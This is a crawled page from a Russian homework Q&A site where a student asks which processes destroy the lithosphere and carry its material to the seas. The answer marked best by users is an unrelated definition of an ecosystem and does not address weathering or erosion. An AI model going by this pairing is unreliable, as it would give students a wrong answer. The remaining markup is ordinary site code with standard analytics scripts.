

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biologiya.otvetishkole.ru/otmechu-luchshim-nazovite-protsess-protsessy-blagodarya-kotoromu-ym-proiskhodit-postepennoe-razrushenie-litosfery-i-perenos-ee-komponentov-v-morya.html
body_size: 8460
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>ОТМЕЧУ ЛУЧШИМ! Назовите процесс (процессы) благодаря которому</title>
	<meta name="keywords" content="">
	<meta name="description" content="1) экосистема обязательно представляет собой совокупность живых и неживых компонентов 2) в рамках экосистемы осуществляется полный цикл…">
	<link rel="canonical" href="https://biologiya.otvetishkole.ru/otmechu-luchshim-nazovite-protsess-protsessy-blagodarya-kotoromu-ym-proiskhodit-postepennoe-razrushenie-litosfery-i-perenos-ee-komponentov-v-morya.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >58</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/dimarek/dimarek.jpg"> </div>
                              <div class="header" >
                                <h1>ОТМЕЧУ ЛУЧШИМ! Назовите процесс (процессы) благодаря которому</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/dimarek/">dimarek</a> 
									  <span class="time_asked">08 мая 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>ОТМЕЧУ ЛУЧШИМ! Назовите процесс (процессы) благодаря которому (ым) происходит постепенное разрушение литосферы и перенос ее компонентов в моря иокеаны</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://biologiya.otvetishkole.ru/">биология</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">90</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/dimo4ka/dimo4ka.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/dimo4ka/">dimo4ka</a>
                                    <div class="time_asked">08 мая 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>1) экосистема обязательно представляет собой совокупность живых и неживых компонентов 2) в рамках экосистемы осуществляется полный цикл, начиная с создания органического вещества и заканчивая его разложением на неорганические составляющие; 3) экосистема сохраняет устойчивость в течение некоторого времени, что обеспечивается определенной структурой биотических и абиотических компонентов.</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://biologiya.otvetishkole.ru/otmechu-luchshim-nazovite-protsess-protsessy-blagodarya-kotoromu-ym-proiskhodit-postepennoe-razrushenie-litosfery-i-perenos-ee-komponentov-v-morya.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakie-otdely-vydelyayutsya-v-pozvonochniki-u.html">Какие отделы выделяются в позвоночники у лягушки?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/s-pomoshchyu-resnichek-peredvigayutsya-1-ameba-2-evglena-zalenaya-3-khdorella-4.html">С помощью ресничек передвигаются 1 амеба 2 эвглена заленая 3 хдорелла 4 инфузория</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/geterozigotnuyu-chernuyu-krolchikhu-skrestili-s-takim-zhe-geterozigotnym-chernym-krolikom-opredelite-chislennoe-sootnoshenie-rasshcheplenie-gibridnogo-potomstva-pogenotipu-i.html">Гетерозиготную черную крольчиху скрестили с таким же гетерозиготным черным кроликом определите численное соотношение…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/lyagushki-utki-i-gusi-tozhe-plavayut-kakie-prisposobleniya-v-stroeniy-zadnikh-konechnostey-sposobstvuyut-ikh-peredvizhenie.html">Лягушки утки и гуси тоже плавают какие приспособления в строений задних конечностей способствуют их передвижение вводе</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/otmette-vernye-utverzhdeniya-1-garmony-vyzyvayut-sokrashchenie-skeletnykh-myshts-2-gladkipe-myshtsy-reguliruyutsya-i-avtonomnym-otdelom-nervnoysistemy-i.html">Отметьте верные утверждения…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/zhenshchina-imeyushchaya-gipoplaziyu-vykhodit-zamuzh-za-muzhchinu-imeyushchego-takoy-zhe-defekt-ot-etogo-braka-rozhdaetsya-zdorovyy-rebenok-kakova-veroyatnost-poyavleniyav-etoy-semye-zdorovogo.html">Женщина, имеющая гипоплазию, выходит замуж за мужчину, имеющего такой же дефект</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/3-klassa-molyuskov-i-ikh-predstaviteli-pomogite.html">3 класса молюсков и их представители… (помогите плиз)</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/privet-vsem-kak-vy-schitaete-fitotsenoz-ili-biotsenoz-vklyuchaet-bolshee-chislo-komponentov-obyasnite-svoyu-tochku-zreniya-p-s-mne-ne-nado-opredeleniy-i-zaumnykhnovykh-slov-iz-interneta-a-tochnyy.html">Привет всем. Как вы считаете, фитоценоз или биоценоз включает большее число компонентов?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/pochemu-bakterii-schitayut-samoy-drevne-gruppoy-zhivykh-sushchestv-na-zemle-kakie-dokazatelstva-etomu-vy.html">Почему бактерии считают самой древне группой живых существ на Земле? Какие доказательства этому вы можетепривести?</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

